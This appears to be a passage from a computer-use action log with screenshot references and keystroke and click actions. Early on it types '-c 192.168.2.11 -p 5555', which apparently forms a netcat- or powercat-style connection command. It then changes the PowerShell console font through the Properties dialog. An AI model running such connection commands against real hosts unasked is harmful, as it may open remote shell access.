
type("-c")

type("192.1")

type("68.")

type("2.11")

mouse_move(978, 403)

type("-p")

type("5555")

Set the PowerShell console font to Raster Fonts size 10x18 through window Properties
left_click(895, 308)

left_click(649, 182)

left_click(755, 302)

left_click(779, 500)

left_click(415, 172)
